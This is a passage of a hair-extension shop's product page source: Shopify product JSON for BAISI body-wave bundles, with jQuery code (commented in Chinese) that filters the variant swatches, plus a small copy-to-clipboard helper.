18"],"price":32538,"weight":500,"compare_at_price":49300,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179026003,"title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","options":["3 Bundles Plus Frontal","22 24 26 Frontal 20"],"price":36564,"weight":500,"compare_at_price":55400,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179058771,"title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","options":["3 Bundles Plus Frontal","24 26 28 Frontal 20"],"price":39468,"weight":500,"compare_at_price":59800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179091539,"title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","options":["3 Bundles Plus Frontal","26 28 30 Frontal 20"],"price":43098,"weight":500,"compare_at_price":65300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","options":["BUNDLE","LENGTH"],"media":[{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},{"alt":"Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","id":23517309468755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614350233683,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614464331859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":1384177139795,"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","handle":"baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-08T14:27:12+08:00","created_at":"2018-08-20T15:42:19+08:00","vendor":"Baisi hair","type":"8A Bundles with Closure \/ Frontal","tags":["10A Bundles Deal","90%","HAIR30","salenow","Udiscounts"],"price":11946,"price_min":11946,"price_max":48774,"available":true,"price_varies":true,"compare_at_price":18100,"compare_at_price_min":18100,"compare_at_price_max":73900,"compare_at_price_varies":true,"variants":[{"id":32276176666707,"title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","option1":"3 Bundles Plus Closure","option2":"8 8 8 Closure 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","options":["3 Bundles Plus Closure","8 8 8 Closure 8"],"price":11946,"weight":500,"compare_at_price":18100,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176699475,"title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","option1":"3 Bundles Plus Closure","option2":"10 10 10 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 10 10 10 Closure 10","public_title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","options":["3 Bundles Plus Closure","10 10 10 Closure 10"],"price":13662,"weight":500,"compare_at_price":20700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176732243,"title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 12 12 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 12 12 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","options":["3 Bundles Plus Closure","12 12 12 Closure 10"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176765011,"title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 14 14 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","options":["3 Bundles Plus Closure","14 14 14 Closure 12"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176797779,"title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 16 16 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 16 16 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","options":["3 Bundles Plus Closure","16 16 16 Closure 14"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176830547,"title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 18 18 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 18 18 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","options":["3 Bundles Plus Closure","18 18 18 Closure 16"],"price":21714,"weight":500,"compare_at_price":32900,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176863315,"title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 20 20 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 20 20 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","options":["3 Bundles Plus Closure","20 20 20 Closure 18"],"price":25014,"weight":500,"compare_at_price":37900,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176896083,"title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 22 22 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 22 22 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","options":["3 Bundles Plus Closure","22 22 22 Closure 20"],"price":28248,"weight":500,"compare_at_price":42800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176928851,"title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 24 24 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","options":["3 Bundles Plus Closure","24 24 24 Closure 20"],"price":33066,"weight":500,"compare_at_price":50100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176961619,"title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"26 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 26 26 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","options":["3 Bundles Plus Closure","26 26 26 Closure 20"],"price":34980,"weight":500,"compare_at_price":53000,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176994387,"title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"28 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 28 28 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","options":["3 Bundles Plus Closure","28 28 28 Closure 20"],"price":39336,"weight":500,"compare_at_price":59600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177027155,"title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 14 16 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 14 16 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","options":["3 Bundles Plus Closure","12 14 16 Closure 10"],"price":16500,"weight":500,"compare_at_price":25000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177059923,"title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 16 18 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","options":["3 Bundles Plus Closure","14 16 18 Closure 12"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177092691,"title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 18 20 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","options":["3 Bundles Plus Closure","16 18 20 Closure 14"],"price":22176,"weight":500,"compare_at_price":33600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177125459,"title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 20 22 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","options":["3 Bundles Plus Closure","18 20 22 Closure 16"],"price":25410,"weight":500,"compare_at_price":38500,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177158227,"title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 22 24 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 22 24 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","options":["3 Bundles Plus Closure","20 22 24 Closure 18"],"price":28710,"weight":500,"compare_at_price":43500,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177190995,"title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 24 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 24 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","options":["3 Bundles Plus Closure","22 24 26 Closure 